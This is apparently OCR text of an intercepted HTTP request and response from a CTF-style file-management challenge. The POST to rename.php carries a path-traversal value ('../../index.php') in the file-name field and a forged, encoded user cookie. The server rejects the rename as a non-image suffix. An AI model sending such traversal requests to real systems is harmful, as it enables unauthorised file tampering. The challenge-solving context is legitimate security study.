 Request
Raw Params Headers Hex
POST /rename.php?f_id=0 HTTP/1.1
Host: 183.129.189.60:10039
Content-Length: 62
Cache-Control: max-age=0
Origin: http://183.129.189.60:10039
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://183.129.189.60:10039/rename.php?f_id=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=u4i30ku148j91be880vwkd84s4; met_mobileok=0;
JSESSIONID=3C15470589D8EEF22F14BEEDD62E65E9;
user=%25B5%2582%257B%258D%25DA%25BE%257F%2590%258Ej%25BE%25C6%25C4%25BD
%25A4%25C2%25B8j%2584%25BC%2599%2582%2580%25CC%258E%2580%2583u%25D4%25B
E%25AA%25CB%25C2%25A9%25B6%25B8%2581%2586%25B8%2593%258B%2582k%25B4%25
C3%25B8%25AE%25C7%257Bkk%258E%25DC
Connection: close
new_filename=../../index.php&f_id=25&submit=%E6%8F%90%E4%BA%A4
Response
Raw Headers Hex HTML Render
<meta charset="utf-8">
</head>
<head>
<title>文件管理系统</title>
<meta charset="utf-8">
</head>
<body>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html>
<head>
<title>jump.html</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="refresh" content="3;url=index.php">
</head>
<body onload=timer()>
只能改成图片的后缀哦~<span id="spanId">3 </span>秒后自动跳转~<br>
</body>
<script type="text/javascript">
var x = 5;
function run(){
var span = document.getElementById("spanId");
x--;
span.innerHTML = x;
}
function timer(){
window.setInterval("run()",1000);
}